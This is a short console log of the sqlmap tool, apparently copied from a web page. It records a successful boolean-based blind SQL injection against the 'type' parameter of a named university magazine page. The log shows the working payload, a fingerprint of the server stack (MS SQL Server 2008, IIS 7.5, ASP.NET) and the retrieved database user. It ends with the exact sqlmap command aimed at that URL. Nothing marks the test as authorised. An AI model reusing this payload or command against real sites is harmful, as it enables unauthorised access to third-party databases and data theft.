 sqlmap.py
---
Place: GET
Parameter: type
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (
original value)
    Payload: type=(SELECT (CASE WHEN (7774=7774) THEN CHAR(86) CHAR(105) CHAR(10
1) CHAR(119) CHAR(110) CHAR(117) CHAR(109) CHAR(98) CHAR(101) CHAR(114) ELSE 777
4*(SELECT 7774 FROM master..sysdatabases) END))
---
[14:16:24] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[14:16:24] [INFO] fetching current user
[14:16:24] [INFO] resumed: sddx
current user:    'sddx'
[14:16:24] [INFO] fetched data logged to text files under 'E:\Users\ghost\Deskto
p\sqlmap\output\www.jstu.sdnu.edu.cn'
[*] shutting down at 14:16:24
E:\Users\ghost\Desktop\sqlmap>sqlmap.py -u "http://www.jstu.sdnu.edu.cn/Magazine
/NewMagazine.aspx?type=Viewnumber" --current-user